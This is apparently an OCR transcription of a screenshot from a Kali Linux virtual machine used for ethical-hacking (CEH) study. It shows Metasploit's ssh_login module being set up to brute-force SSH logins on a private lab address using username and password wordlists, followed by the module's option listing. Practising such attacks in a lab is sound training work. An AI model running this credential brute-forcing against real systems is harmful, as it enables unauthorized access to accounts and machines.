 Kali-Linux-2021.4a-virtualbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4
(genmon)XXX
14:42
File System
Home
Trash
myCEHnotes
ProjectWor...
Usernames...
passwords.txt
root@kali: ~
File Actions Edit View Help
msf6 auxiliary(scanner/ssh/ssh_login) > set RHOSTS 192.168.100.20
RHOSTS ⇒ 192.168.100.20
msf6 auxiliary(scanner/ssh/ssh_login) >
msf6 auxiliary(scanner/ssh/ssh_login) > set RHOSTS 192.168.100.20
RHOSTS ⇒ 192.168.100.20
msf6 auxiliary(scanner/ssh/ssh_login) > set verbose true
verbose ⇒ true
msf6 auxiliary(scanner/ssh/ssh_login) > set stop_on_success true
stop_on_success ⇒ true
msf6 auxiliary(scanner/ssh/ssh_login) > set user_file /root/Desktop/Usernames.txt
user_file ⇒ /root/Desktop/Usernames.txt
msf6 auxiliary(scanner/ssh/ssh_login) > set pass_file /root/Desktop/passwords.txt
pass_file ⇒ /root/Desktop/passwords.txt
msf6 auxiliary(scanner/ssh/ssh_login) > show options
Module options (auxiliary/scanner/ssh/ssh_login):
Name Current Setting Required Description
BLANK_PASSWORDS false no Try blank passwords for all users
BRUTEFORCE_SPEED 5 yes How fast to bruteforce, from 0 to 5
DB_ALL_CREDS false no Try each user/password couple stored
in the current database
DB_ALL_PASS false no Add all passwords in the current dat
abase to the list
DB_ALL_USERS false no Add all users in the current databas
e to the list
DB_SKIP_EXISTING none no Skip existing credentials stored in
the current database (Accepted: none
, user, user&realm)
PASSWORD no A specific password to authenticate
with
PASS_FILE /root/Desktop/password no File containing passwords, one per l
s.txt ine
RHOSTS 192.168.100.20 yes The target host(s), see https://gith
ub.com/rapid7/metasploit-framework/w
iki/Using-Metasploit
RPORT 22 yes The target port
STOP_ON_SUCCESS true yes Stop guessing when a credential work
s for a host
KALI
OFFENSIVE SECURITY
27°C
Partly cloudy
ENG
IN
00:12
09-08-2022